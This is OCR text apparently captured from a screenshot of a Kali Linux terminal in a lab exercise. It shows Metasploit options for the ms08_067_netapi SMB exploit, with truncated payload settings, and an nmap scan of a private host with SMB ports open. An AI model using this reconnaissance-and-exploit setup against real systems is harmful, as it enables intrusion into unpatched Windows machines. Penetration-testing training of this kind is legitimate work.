 root@kali: ~
root@kali: ~
08:29 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options
Name Cu Description
---- --
EXITFUNC th yes Exit technique (Accepted: '', seh, thread, process, none
LPORT 44 The listen port
RHOST 19 The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nmap 192.168.166.10
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-20 20:25 UTC
Nmap scan report for SMB.trainers.msft (192.168.166.10)
Host is up (0.00035s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE
80/tcp open http
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
MAC Address: 00:0C:29:74:21:30 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.87 seconds
root@kali:~#